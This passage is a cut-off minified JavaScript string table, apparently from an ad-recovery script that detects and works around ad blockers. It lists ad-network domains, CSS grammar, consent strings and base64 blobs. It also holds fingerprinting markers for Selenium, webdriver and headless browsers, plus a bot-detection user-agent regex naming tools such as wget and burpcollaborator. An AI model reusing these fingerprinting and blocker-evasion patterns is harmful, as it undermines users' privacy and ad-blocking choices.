sourceURL=rtb_adm.js","opacity","pbjsList","window.as_location",":not(","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","setHTMLUnsafe","/prebid.js","terms","auto|<integer>{1,3}","data:","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","[<box>|border|padding|content|text]#","HTMLLinkElement_rel","CDC-token","import","scorecardresearch.com","<'margin-block-end'>","scrollTo","max","<ident>|<function-token> <any-value> )","; Path=","getSlots","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<'caret-color'>||<'caret-shape'>","as-search-","<number>|<percentage>","pub_728x90","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","window.PluginArray is undefined","default","upload","num","luminance|alpha","Document_getElementsByClassName","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<'margin-top'>",".get","clone","<?lit$","is_admiral_adwall_rendered","text_ads","Element_className","Function name must be `url`","option maxAge is invalid","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","HyphenMinus is expected","RTCEncodedAudioFrame","b3V0cHV0","Generic","DOMContentLoaded","https://m1.openfpcdn.io/botd/v","pbjs","thatgossip.com","<grid-line> [/ <grid-line>]?","snigel","sp.","closed","_names","getSetCookie","every","attributeFilter","<color>{1,4}","protectFetchInput shouldn't be called with non-ReadableStream","Terminate - not allowed running in iframe","__gpp not found within timeout","HTMLTableCellElement","<outline-radius>","Brian Paul","none|<position-area>","creativeId","createSession","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","aswift","none|element|text","comma","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","peek","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","http","auto|grayscale","ads.nicovideo.jp","idFilter","HTMLVideoElement_poster"," is blocked.","condition","Destroying interstitial slots : ","sdkVersion","r2b2.cz","normal|break-word|anywhere","Event","LayerList","jg7y.quizlet.com","<number [0,∞]> [/ <number [0,∞]>]?","<number>|left|center|right|leftwards|rightwards","inset?&&<length>{2,4}&&<color>?","toString","location","shouldRecover","getTokenStart","chromium","close","setAttribute","Window_fetch","none|[x|y|block|inline|both] [mandatory|proximity]?"," | ","fraudSensorParams","; HttpOnly","none","isSafari","autobild.de","c3ZtbQ==","send","fansided","prod","eatDelim","<length-percentage>","prev_scp","_generateSourcesContent","visible|hidden","text-ad-links","log.pinterest.com","_as_injected_functions","input","https://fastlane.rubiconproject.com/a/api/fastlane.json","[<function-token> <any-value>? )]|[( <any-value>? )]","ghi","<complex-selector>#","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","getServices","asadcdn.com","script-src-elem","article","filename","prev","https://consent.lep.co.uk","\n  ","e|pi|infinity|-infinity|NaN","getLocation","ad.360yield-basic.com",'<div class="CAN_ad">',"Hex digit or question mark is expected","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","adUnitPath","<number>|<angle>","drag|no-drag","<single-animation-iteration-count>#","Unknown node type:","Terminate - not apply","MozAppearance","FontFace"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","useractioncomplete","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","Mismatch","domAutomationController","offsetAndType","__gads=ID=","none|<shadow-t>#","response","setIsTcfNeeded","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","<pseudo-element-selector> <pseudo-class-selector>*","additionalHeaders","rhombusads.com","Exception occurred in proxy property set ","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","[auto? [none|<length>]]{1,2}","pseudo","<integer>&&<symbol>","postMessage","Document_getElementById","nhn","notifications","adsdk.microsoft.com","HTMLMediaElement","hashchange","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","initInventoryFrame","../","adnami.io","nightmarejs","startColumn","<unknown>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","immediate","call","click","null","https://prg.smartadserver.com/prebid/v1","HEAD","[<length>|<number>]{1,4}","unknown","sort","tpmn","signal","origin","2mdn.net","isInAdIframe","headless_chrome","auto|fixed","Neither `enter` nor `leave` walker handler is set or both aren't a function","window.external is undefined","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","none|<string>+","lvi","MediaQuery","last","webkitSpeechGrammar","<any-value>","dvmin","dsp-service.adtarget.biz","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","rlcdn.com","option path is invalid","<'flex-direction'>||<'flex-wrap'>","positions","__webdriver_evaluate","slice","parseFromString","ocelot.studio","indiatimes.com","Unknown context `","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","script-src","generic( kai )|generic( fangsong )|generic( nastaliq )","openx.net","adkernel.com","refinery89.com"," > ","internet_explorer","removeChild","ot-","querySelector","port","debug","auto|stable&&both-edges?","; Partitioned","okNetworkStatusCodes","invert( <number-percentage> )","flags","-src","adnxs.com","<'border-width'>||<'border-style'>||<color>","teads","memoryLimitThreshold","window.parent.parent.confiant.services().onASTAdLoad","window.Notification is undefined","_WEBDRIVER_ELEM_CACHE","adx.digitalmatter.services","scripts","kumo.network-n.com","{-token","rhino","onload","auto|avoid|avoid-page|avoid-column|avoid-region","target","})()","PerformanceEntry","HTMLAnchorElement_href","releaseCursor","cbidsp","https://cmp.osano.com","At-rule `@","substringToPos","htlad-","key","<'padding-left'>{1,2}","pageview_id","tokenIndex","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","isTargetUrl","` has no known descriptors","mediatradecraft.com","getAdUnitPath","CSSStyleSheet_replaceSync","dyv1bugovvq1g.cloudfront.net","capture","[AdBlockDetector] Cosmetic adblock detected",'"><\/script>',"start|end|left|right|center|justify|match-parent","_serializeMappings","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","circle|ellipse","dvb","value","replaceSync","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","max( <calc-sum># )","flatMap","yahoo-mail-v1","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","script_onerror","lines","auto||<ratio>","getContext","ZGdnbg==","pipeThrough","Expected ","HTMLIFrameElement_name","admost.com","s2s.t13.io","__as_is_ready_state_change_loading","ad-","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","focus/","edg/","webcontentassessor.com","<symbol>","<single-animation-play-state>#","setAttributeNS","doubleclick\\.net","<body","adblock_fingerprint","logs","orbidder.otto.de","<integer>","cp.edl.co.kr","matched","WebGLRenderingContext.getParameter is not a function","adsinteractive.com","sunderlandecho.com","pghub.io","substrToCursor","decode","cqi","kind","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","last_processed_rules_count","navigator.connection is undefined","border-box|content-box|margin-box|padding-box","normal|compact","reference","8ikSzJN","Node_textContent","<url>|<string>","defineProperty","container","clickiocdn.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","FeatureRange","Window_fetchLater","pub_300x250","blocked","<'justify-self'>|anchor-center","Blocked prebid request for ","JSON_parse","<'opacity'>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","getAtruleDescriptor","dispatchEvent","emit","level","normal|break-word","mezzomedia","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","split","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","form","hsl|hwb|lch|oklch","<'margin-inline-start'>","fields","[AdShield API] All cmds executed, ready for new cmds","edgios","collect","reserved1","for","Invalid protect url prefix: ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","im-apps.net","readyState","releaseEvents","tokenize","onlyForAsTest","https://consent.northernirelandworld.com","googlesyndication.com","data-meta","sin( <calc-sum> )","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","none|<custom-ident>","serif|sans-serif|cursive|fantasy|monospace","Vertical line is expected","clearTimeout","['~'|'|'|'^'|'$'|'*']? '='","gpt_loaded_time","toPrimitive","high","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","ad.as.amanad.adtdp.com","@@toPrimitive must return a primitive value.","(-token","colon-token","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Load stylesheet results: ","read","anymind","params","writable","resolve","<svg-length>","<frequency>|<percentage>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","padding|border","computerbild.de","ReadableStream","SyntaxReferenceError","/f.min.js","auto|both|start|end|maximum|clear","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","XMLHttpRequest_responseXML","trackad.cz","whatcardev.haymarket.com","cachedResultIsInAdIframe","none|capitalize|uppercase|lowercase|full-width|full-size-kana","_sources","Profile is null or undefined","transferSize","jkl","important","domain switch: ignore","insertData","dvh","this.href='https://paid.outbrain.com/network/redir","none|blink","knowt.com","%%%INV_CODE%%%","selector","checkAtruleDescriptorName","<'min-block-size'>","auto-add|add( <integer> )|<integer>","https://pagead2.googlesyndication.com/gampad/ads","x-frame-width","setPrototypeOf","[<'animation-range-start'> <'animation-range-end'>?]#","none|<shadow>#","as_key","<'padding-left'>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","resize","auto|text|none|contain|all","https://ad-delivery.net/px.gif?ch=2","toUpperCase","iframe","\n   value: ","CSSStyleSheet","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",".pages.dev","_sourcesContents","substr","frames","CSSStyleDeclaration_setProperty","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|strict|content|[[size||inline-size]||layout||style||paint]","Unexpected combinator","img","ad-delivery.net","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","low","Class extends value ","closest-side|closest-corner|farthest-side|farthest-corner|sides","<'margin-left'>{1,2}","cef","normal|<percentage>","<'max-height'>","stylesheet","httpOnly","stpd.cloud","isGecko","<counter-style-name>","domain","HTMLAnchorElement_target","textAd","publisher1st.com","before","normal|break-all|keep-all|break-word|auto-phrase","relative","AtrulePrelude","Element_getElementsByClassName","plainchicken.com","onetag-sys.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","parseAtrulePrelude","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","config","originalColumn","<length-percentage>|min-content|max-content|auto","msie","nearest|up|down|to-zero","allow-scripts","<'right'>","disallowEmpty","Window_requestIdleCallback","protectFetchInputSync shouldn't be called with ReadableStream","abs( <calc-sum> )","__lastWatirAlert","assign","action","(function(){","mozInnerScreenX","HTMLStyleElement_insertBefore","right","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","startsWith","myhomebook.de","dmtkcw==","link","nodeType","<dashed-ident>","sourceMap","https://t.visx.net/ul_cb/hb_post","33across.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","none|path( <string> )","open-quote|close-quote|no-open-quote|no-close-quote","tpc.googlesyndication.com","onerror","pagead2.googlesyndication.com","no-limit|<integer>","<generic>","removeAttribute","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","tokenStart","Invalid reserved state: ","adshield","pw-","Exception occurred in hooked property ","Atrule","blocked_script_cache","normal|<feature-tag-value>#","INTERSTITIAL","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","DeclarationList","auto|start|end|left|right|center|justify","as-extra","_array","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","matchAll","skewX( [<angle>|<zero>] )",'<html><head><script src="',"Terminate - as_test is not present (checked URL param and LocalStorage)","className","applyTo","none|element|auto","https://consent.yorkshirepost.co.uk","List<","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","documentFocus","<mask-layer>#","onreadystatechange",'meta[name="',"<length>|thin|medium|thick","videostep.com","fetch","https://consent.up.welt.de","<declaration-value>",".start","ApplePayError","Y29rcQ==","parentNode","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","adform.net","banner-","none|<url>","hasOwnProperty","wpsstaticieplsg.b-cdn.net","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","layer(","Unknown at-rule","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","IVT detection failed","confirm","aniview.com","none|in-flow|all","socdm.com","Unknown node type: ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","iab-flexad","left|right|none|inline-start|inline-end","invalid protect-id prefix: "," or hex digit","auto|bar|block|underscore","IdSelector","setSource","HTMLIFrameElement_srcdoc","skimresources.com","exports","cookieless-data.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","comma-token","postrelease.com","adcontainer","HTMLAnchorElement_ping","firstCharOffset","function ","connectad.io","neoera-cdn.relevant-digital.com","none|chained","urlRegex","gcprivacy.com","Timed out waiting for consent readiness","XMLHttpRequest_status","compareByGeneratedPositionsDeflated","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","doubleclick.net","brightness( <number-percentage> )","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","DocumentFragment_querySelector","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","brainlyads.com","tagName","dogdrip.net","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","closest","maxAge","getTargeting","<'margin-right'>","Terminate - empty profile","skipUntilBalanced","adDiv","Document_createElement","adthrive-","<hex-color>|<absolute-color-function>|<named-color>|transparent","grad","minutemedia","_top","onWhiteSpace","HTMLAnchorElement_host","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","ads-partners.coupang.com","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","none|all|<dashed-ident>#","https://imasdk.googleapis.com","contentDocument","Element_innerHTML","feature","3lift.com","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","auto|none|antialiased|subpixel-antialiased","port2","eatIdent","title (english only)","<!DOCTYPE html>","rcap","signalStatus","lvb","N is expected","_ad","https://static.criteo.net/js/ld/publishertag.prebid.js","Yml4cXJod245emptNTRvMTJmZTBz","expression","/static/topics/topics_frame.html","samesite","prompt"," |  ","_map","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","setProperty","XMLHttpRequest_open","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","instance","splitCookiesString","HTMLAnchorElement","layer","__selenium_unwrapped","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","boolean-expr","timeout","ReadableStream is not supported in fetchLater","<string>","getOutOfPage","pop","copy","generic","abc","parentElement","adSlot","<'align-content'> <'justify-content'>?","find","[<age>? <gender> <integer>?]","api.assertcom.de","Response","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","frameElement","googletag","afterend","webkitTemporaryStorage","interval","self","rotateZ( [<angle>|<zero>] )","<line-style>{1,4}","hooked_page","browsiprod.com","concat",'[data-id^="div-gpt-ad"]',"a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","unset","readSequence","<family-name>#","innerHTML","toggle","cefsharp","toLowerCase","walkContext","https://bidder.criteo.com/cdb","<angle>","Array","protect","hypot( <calc-sum># )","isPropagationStopped","https://securepubads.g.doubleclick.net/tag/js/gpt.js"," used missed syntax definition ","getPrototypeOf","freeze","blur","df-srv.de","<percentage>|<length>","min( <calc-sum># )","HTMLImageElement_src","smadex.com","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","eventStatus","[auto|<length-percentage>]{1,2}","Condition is expected","bydata.com","/health-check","defineProperties","throw","<'block-size'>","Range","normal|<try-size>","blockAdUnitPath",'<\/script><script src="',"x-frame-height","idSubstring","<custom-property-name>","skipValidation","getTargetingKeys","adWrapper","adscale.de","autoRecovery","recovery_adm_click_ar","as-check-script-blocked-ready","Please enter the password","<'inset-inline-start'>","cache_adblock_circumvent_score","includes","cootlogix.com","redirect","data-src","Element_querySelectorAll","setRequestHeader","parent","<'border-top-left-radius'>","__webdriverFunc","adClosed","http://localhost","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","; SameSite=None","innovid.com","fansided.com","nowrap|wrap|wrap-reverse","idSubstrings","__esModule","aXRoYw==","dable","<'border-bottom-right-radius'>","read-only|read-write|write-only","infinite|<number>","abs","Element_removeAttribute","errArgs","setItem","Hash","rubiconproject.com","gpt-anymind","flux.jp","bounceexchange.com","scheme","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","element","consumeFunctionName","larger|smaller","isVisibleIframe","webDriver","prototype","skin_wrapper","integrity","exclusionRules","top|bottom|block-start|block-end|inline-start|inline-end","constructor","acos( <calc-sum> )","dump","MessageEvent_data","privacymanager.io","toJSON","__$webdriverAsyncExecutor","Operator","https://html-load.cc","stats.wp.com","auto|none|enabled|disabled","fonts.googleapis.com","responseText","createContextualFragment","139341","AS-ENCODED-VAL","<'inset-block-start'>","inventories","svh","HTMLTableCaptionElement","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","` should contain a prelude","( [<mf-plain>|<mf-boolean>|<mf-range>] )","document.documentElement.getAttributeNames is not a function","base","jsHeapSizeLimit","ads","<custom-ident>|<string>","invalid protect-id key: ","<length-percentage>{1,2}","Element_setHTMLUnsafe","done","PerformanceResourceTiming_transferSize","UnicodeRange","pbstck.com","checkStructure","polarbyte.com","[none|<keyframes-name>]#","<simple-selector>#",".set","html","getGPPData",'" is expected',"normal|always","isVisibleNode","nextUntil","HTMLFormElement_target","dvw","translate( <length-percentage> , <length-percentage>? )","24ywIolX","adjust.com","Function.prototype.bind is undefined","none|<single-transition-property>#","Element_querySelector","linear|<cubic-bezier-timing-function>|<step-timing-function>","idRegex","[csstree-match] BREAK after ","<absolute-size>|<relative-size>|<length-percentage>","https://t.html-load.com","a-mx.com","visibility","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","errorTrace signal unexpected behaviour","data-sdk","file","ops","9363255XPFihB","yandex.com","renderer","adChoice","Condition","gpt_","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","normal|italic|oblique <angle>?","cssRules","pb_","walk","<geometry-box>#","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","; SameSite=Lax","<length>{1,2}","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","givt_detected","HTMLAnchorElement_port","https://consent.halifaxcourier.co.uk","cdn.optimizely.com","gpt-adingo","https://consent.newcastleworld.com","content-security-policy","el.quizlet.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ad_unit_path","include","isBalanceEdge","-apple-system|BlinkMacSystemFont","currentScript","window.top._df.t","?as-revalidator=","type","yieldlove.com","[AdBlockDetector] page unloaded while checking request block. ",'"],[class*="',"cqw","safe","navigator.webdriver is undefined","filter, pointer-events","<calc-product> [['+'|'-'] <calc-product>]*","prependData","XMLHttpRequest_response","<keyframes-name>","destroySlots","as_version","ignoreInvalidMapping","[<length>{2,3}&&<color>?]","_version","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","_asClickListeners","perspective( [<length [0,∞]>|none] )","none|<track-list>|<auto-track-list>","char must be length 1","anymind360.com","prevUntil","<bg-size>#","webGL","viously.com","padding-box|content-box","context","clip-path","<integer>|auto","adroll.com","':' [before|after|first-line|first-letter]","stylesheetUrlsToLoadBeforeHooking","_ignoreInvalidMapping","view( [<axis>||<'view-timeline-inset'>]? )","path","return this","MSG_SYN","orientation","none|auto|textfield|menulist-button|<compat-auto>","cap","EventTarget_removeEventListener","$1   ","slimerjs","ACK_VISIBLE","sandbox","vendor","string-token","name","*[id]","as_window_id","<time>#","banner-ad","navigator.permissions.query is not a function","Rule","findAllFragments","amazon-adsystem.com","content|fixed","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","[shorter|longer|increasing|decreasing] hue","always|[anchors-valid||anchors-visible||no-overflow]","<number [1,∞]>","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","<track-size>+","/translator","separate|collapse|auto","data-owner","<page-margin-box-type> '{' <declaration-list> '}'","trys","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'max-block-size'>",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"#adshield","js-tag.zemanta.com","Number of function is expected","Unknown field `","Group","adfarm1.adition.com","rex","none|<offset-path>||<coord-box>","not",'link[rel="stylesheet"][href*="',"appsflyer.com","isInRootIframe","invalid protect-id length: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[<line-names>? <track-size>]+ <line-names>?","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","fastclick.net","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","(E2) Invalid protect url: ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","fundingchoicesmessages.google.com","CefSharp","mimeTypesConsistent","<html","\n  syntax: ","comment-token","SharedStorageWorklet","__selenium_evaluate","cmVzZXJ2ZWQxSW5wdXQ=","this.postMessage(...arguments)","[proportional-nums|tabular-nums]","consumeNumber","https://ads.yieldmo.com/exchange/prebid","Mesa OffScreen","randomize","; Priority=High","teads.tv","_skipValidation","readable","DocumentFragment_getElementById","mixed|upright|sideways","Expect a keyword","() => version","removeEventListener","scribd.com","computeSourceURL","<length-percentage>|<flex>|min-content|max-content|auto","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","the-ozone-project.com","edinburghnews.scotsman.com","getDomId","create","microad.net","block|inline|x|y","cancelIdleCallback","<complex-selector-list>","<url> <decibel>?|none","defer","hbwrapper.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","urlFilter","exportSnapshot","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","auto|<anchor-name>","https://consent.cesoirtv.com","blob:","url","<number [0,1]>","img_dggnaogcyx5g7dge2a9x2g7yda9d","preventDefault","argument name is invalid","postmedia.solutions.cdn.optable.co","none|auto","HTMLIFrameElement_contentDocument","navigator.appVersion is undefined","liadm.com","safari","gpt-adsinteractive","N/A","requestAnimationFrame","svw","warn","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","BatteryManager","dbm_d","khz","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","themoneytizer.com","HTMLAnchorElement_hash","SYN","active","gpt-highfivve","isDelim","fetch: ","Semicolon or block is expected","firefox",".end","as_parent","document","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","not 